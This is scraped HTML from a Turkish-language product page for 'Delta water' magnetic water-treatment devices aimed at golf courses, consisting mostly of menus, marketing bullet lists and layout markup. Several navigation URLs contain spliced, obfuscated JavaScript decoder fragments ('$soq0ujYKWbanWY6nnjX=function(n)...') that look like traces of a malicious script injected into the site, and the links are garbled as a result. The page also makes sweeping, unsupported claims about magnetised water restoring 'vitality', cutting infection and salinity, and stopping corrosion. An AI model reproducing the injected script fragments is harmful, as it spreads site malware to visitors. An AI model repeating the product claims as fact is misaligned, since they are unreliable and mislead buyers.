class="jet-menu-title">Tavuk</div></div></a></li><li id="jet-menu-item-5638" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5638 jet-sub-menu-item"><a href="https://deltawater.net/diary-animals/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Günlük Hayvanlar</div></div></a></li><li id="jet-menu-item-5639" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5639 jet-sub-menu-item"><a href="https://deltawater.net/livestock/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Hayvancılık</div></div></a></li><li id="jet-menu-item-5640" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5640 jet-sub-menu-item"><a href="https://deltawater.net/fish-farms/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Balık çiftlikleri &#038; Aquaponic</div></div></a></li><li id="jet-menu-item-5641" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5641 jet-sub-menu-item"><a href="https://deltawater.net/bee-keeping/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Arıcılık</div></div></a></li></ul></li><li id="jet-menu-item-5642" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5642 jet-sub-menu-item"><a href="https://deltawater.net/industrial-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX./?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Endüstriyel &#038; İnşaat</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5643" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5643 jet-sub-menu-item"><a href="https://deltawater.net/cooling-towers-chillers-boilers-powerplants/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Soğutma kuleleri, Soğutucular, Kazanlar ve Powerplants</div></div></a></li><li id="jet-menu-item-5644" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5644 jet-sub-menu-item"><a href="https://deltawater.net/construction/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Inşaat</div></div></a></li><li id="jet-menu-item-5646" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5646 jet-sub-menu-item"><a href="https://deltawater.net/food-industry/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Gıda Endüstrisi</div></div></a></li></ul></li><li id="jet-menu-item-5648" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5648 jet-sub-menu-item"><a href="https://deltawater.net/residential-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Konut &#038; Oteller</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5649" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5649 jet-sub-menu-item"><a href="https://deltawater.net/residential/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Konut</div></div></a></li><li id="jet-menu-item-5691" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5691 jet-sub-menu-item"><a href="https://deltawater.net/laundry-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.lis?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Çamaşır &#038; Mutfak</div></div></a></li><li id="jet-menu-item-5692" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5692 jet-sub-menu-item"><a href="https://deltawater.net/pools-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list%5B?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Havuzlar &#038; Yapay Göller</div></div></a></li></ul></li><li id="jet-menu-item-5693" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5693 jet-sub-menu-item"><a href="https://deltawater.net/health-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Sağlık &#038; Sağlıklı Yaşam</div></div></a></li></ul></li><li id="jet-menu-item-9791" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9791"><a href="https://deltawater.net/shop/?lang=tr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Products</div></div></a></li><li id="jet-menu-item-5695" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5695"><a href="https://deltawater.net/my-account/?lang=tr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Hesabım</div></div></a></li><li id="jet-menu-item-15190" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15190"><a href="https://deltawater.net/bize-ulasin/?lang=tr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Bize Ulaşın</div></div></a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-95fdbf2 elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="95fdbf2" data-element_type="widget" data-widget_type="jet-blocks-cart.default"><div class="elementor-widget-container"><div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}"><div class="jet-blocks-cart__heading"><a href="https://deltawater.net/cart/?lang=tr" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span> <span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span> </a></div><div class="jet-blocks-cart__list"><h4 class="jet-blocks-cart__list-title">My Cart</h4><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d4ebac" data-id="3d4ebac" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7229bc4 elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7229bc4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://deltawater.net/bize-ulasin/?lang=tr" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Temasta olmak</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div></div></header><div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs_title"><h5 class="breadcrumbs_page-title">Golf Sahaları</h5></div><div class="breadcrumbs_items"><div class="breadcrumbs_content"><div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://deltawater.net/?lang=tr" class="breadcrumbs_item_link is-home" rel="home" title="Ev">Ev</a></div><div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#62;</div></div><div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Golf Sahaları</span></div></div></div></div></div></div></div><div id="content" class="site-content "><div data-elementor-type="wp-page" data-elementor-id="5317" class="elementor elementor-5317 elementor-3075"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-4d5b7c3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d5b7c3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2dd3b8d&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-799b004" data-id="799b004" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4d4ca93a elementor-widget__width-initial elementor-widget elementor-widget-jet-headline" data-id="4d4ca93a" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">En son su arıtma teknolojisi</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Golf Sahası'nda sahibi!</span></span></h2></div></div><div class="elementor-element elementor-element-3a9f02c4 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3a9f02c4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Delta su, sıradan, tuzlu ve düşük kaliteli su canlılığını ve enerjisini geri kazanabilen gelişmiş bir manyetik su arıtma teknolojisidir.</p></div></div></div><div class="elementor-element elementor-element-2989d2b6 elementor-widget elementor-widget-button" data-id="2989d2b6" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">şimdi satın alın</span> </span> </a></div></div></div><div class="elementor-element elementor-element-6a8454c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a8454c8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="tel:++20%20102%20579%205544"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mobile-alt"></i> </span> <span class="elementor-icon-list-text">+20 102 579 5544</span> </a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1c921f81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c921f81" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e50e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e189d0f" data-id="e189d0f" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-170d269c elementor-widget elementor-widget-heading" data-id="170d269c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Başlarken</h2></div></div><div class="elementor-element elementor-element-989842f elementor-widget elementor-widget-text-editor" data-id="989842f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Delta su, sıradan, tuzlu ve düşük kaliteli suyun canlılığını ve enerjisini geri kazanabileceği, su verimliliğini, emilim verimliliğini ve çözünmüş oksijen oranını artırdığı ve azalan gelişmiş bir manyetik su arıtma teknolojisidir. zararlı bakteriyel içerik, 50 oranında tuzlu su etkisini düşürmeye ek olarak, hangi su ve besin (su, toprak ve gübre) daha kolay bitkiler tarafından emilir yapar. Delta su cihazlarının genel yararları nın şu şekilde özetlenebildiği dünya çapındaki müşterilerimizin tarımsal <u>bilimsel araştırmalar</u> ve başarılı deneyleri ile daha fazla fayda kanıtlanmıştır:</p></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-1519370e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1519370e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e599c2b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ae40a9b" data-id="6ae40a9b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-671bb5d elementor-widget elementor-widget-heading" data-id="671bb5d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">faydaları</h6></div></div><div class="elementor-element elementor-element-57ffcb92 elementor-widget elementor-widget-jet-headline" data-id="57ffcb92" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Sizin</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Fayda -ları</span></span></h2></div></div><div class="elementor-element elementor-element-7a6ca3e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6ca3e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-3fcd7592 elementor-widget elementor-widget-jet-progress-bar" data-id="3fcd7592" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="20" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">Sulama suyunu azaltın</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-296e3dfa elementor-widget elementor-widget-jet-progress-bar" data-id="296e3dfa" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="75" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">enfeksiyonu azaltır</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-2e4f5a00 elementor-widget elementor-widget-jet-progress-bar" data-id="2e4f5a00" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="50" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">gübre azalır</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-1f0f9369 elementor-widget elementor-widget-jet-tabs" data-id="1f0f9369" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;}" data-widget_type="jet-tabs.default"><div class="elementor-widget-container"><div class="jet-tabs jet-tabs-position-top jet-tabs-move-up-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:false}" role="tablist"><div class="jet-tabs__control-wrapper"><div id="jet-tabs-control-5211" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab" data-tab="1" tabindex="5211" role="tab" aria-controls="jet-tabs-content-5211" aria-expanded="true" data-template-id="3218"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-icon jet-tabs-icon"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="jet-tabs__label-text">golf sahası için faydaları</div></div></div></div><div class="jet-tabs__content-wrapper"><div id="jet-tabs-content-5211" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="3218"><div data-elementor-type="page" data-elementor-id="14025" class="elementor elementor-14025 elementor-3218"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-2d0080e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2d0080e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4a505ae&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc29365" data-id="cc29365" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8cc2714 elementor-widget elementor-widget-text-editor" data-id="8cc2714" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><ul><li>Zenginleştirilmiş çimlenme ve çim eşitliği.</li><li>Hastalık direnci gelişti.</li><li>Geliştirilmiş kök yapısı.</li><li>Daha sağlıklı bitkiler.</li><li>Daha iyi emilim oranı.</li><li>Gelişmiş yoğunluk.</li><li>Azaltılmış sulama suyu miktarı.</li><li>Daha az gübre ve pestisit ihtiyacı.</li><li>Tek geçişte daha fazla alanı kapsayacak şekilde püskürtme açısını 15&#8217;e kadar artırır.</li><li>Sürüklenme ve yüzey kaçamaz azaltır.</li><li>Toprak yıkama faktörlerini 3-4 kat arttırır ve tuzları bir yılda 1,5 m derinliğe kadar yıkar.</li><li>Toprakta tuz birikimini azaltır ve tek tip toprak sızmasını teşvik eder.</li><li>Toprak kalitesini artırır ve daha verimli hale.</li><li>Su sistemlerinin kireç ve korozyonu durdurur.</li><li>Damla sulama hatları temiz kalır.</li><li>Bilyalı vanalar ve musluklar sorunsuz çalışır.</li><li>Yosun büyümesini engeller – stok çukurları ve tanklar daha temiz kalır.</li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fa9eda" data-id="1fa9eda" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b451ef elementor-widget elementor-widget-image" data-id="3b451ef" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg" fetchpriority="high" decoding="async" width="1024" height="683" class="attachment-large size-large" alt srcset="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg 1024w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-600x400.jpg 600w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-300x200.jpg 300w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-768x512.jpg 768w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-370x247.jpg 370w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg" class="attachment-large size-large" alt="" srcset="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg 1024w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-600x400.jpg 600w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-300x200.jpg 300w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-768x512.jpg 768w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-370x247.jpg 370w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-5a39a58 elementor-widget elementor-widget-text-editor" data-id="5a39a58" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h4> <strong>Cihaz Avantajları</strong><br /></h4></div></div></div><div class="elementor-element elementor-element-006a3c7 elementor-widget elementor-widget-text-editor" data-id="006a3c7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><ul><li>Cihazlar çevre dostudur.</li><li>Kurulumu basit.</li><li>Herhangi bir sulama sistemine kolayca uygun.</li><li>Enerji ihtiyacı yok.</li><li>Dayanıklı ve Uzun Ömürlü.</li><li>Sürekli doğal manyetik alan.</li><li>Bakıma gerek yok.</li><li>Yedek parçaya gerek yok.</li><li>Kimyasal maddeye gerek yok.</li><li>Elektriğe gerek yok.</li><li>Sıfır Bakım Maliyeti.</li><li>İçeriden ve dışarıdan paslanmaz çelik.</li><li>Paslanma.</li><li>Yan etki yok.</li><li>Azaltılmış giderler ve artan kar.</li></ul></div></div></div><div class="elementor-element elementor-element-60d71ed3 elementor-widget elementor-widget-heading" data-id="60d71ed3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Başarı öyküleri</h6></div></div><div class="elementor-element elementor-element-7c6a2553 elementor-widget elementor-widget-jet-headline" data-id="7c6a2553" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline 